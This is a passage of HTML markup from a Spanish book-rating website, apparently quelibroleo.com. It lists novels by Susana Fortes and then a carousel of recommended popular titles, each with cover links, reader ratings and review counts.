					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="343094"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/nada-que-perder-3"><span>NADA QUE PERDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-amor-no-es-un-verso-libre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1382023625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 4 votos"
							     							     
							     data-id="119179"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-amor-no-es-un-verso-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-amor-no-es-un-verso-libre"><span>EL AMOR NO ES UN VER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-azar-de-laura-ulloa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266915003.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 4 votos"
							     							     
							     data-id="23899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-azar-de-laura-ulloa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-azar-de-laura-ulloa"><span>EL AZAR DE LAURA ULL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-amante-albanes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240823398.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 8 votos"
							     							     
							     data-id="15489"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-amante-albanes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-amante-albanes"><span>EL AMANTE ALBANÉS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-huella-del-hereje">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304956806.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 5 votos"
							     							     
							     data-id="34418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-huella-del-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-huella-del-hereje"><span>LA HUELLA DEL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/septiembre-puede-esperar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506681695.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 7 votos"
							     							     
							     data-id="139029"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/septiembre-puede-esperar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/septiembre-puede-esperar"><span>SEPTIEMBRE PUEDE ESP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/quattrocento">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408074281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,8 / 10 de 17 votos"
							     							     
							     data-id="1347"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/quattrocento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/quattrocento"><span>QUATTROCENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/adios-muneca-cuaderno-de-cine">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1305709036.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/adios-muneca-cuaderno-de-cine"><span>ADIÓS, MUÑECA. Cuade...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fortes-susana">FORTES, SUSANA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.809 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			255 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/patria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.674 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.693 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			214 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 803 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 565 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/marina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.314 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.314 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.237 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-alquimista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-dormida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 468 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 465 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 650 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-perla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 444 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 829 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
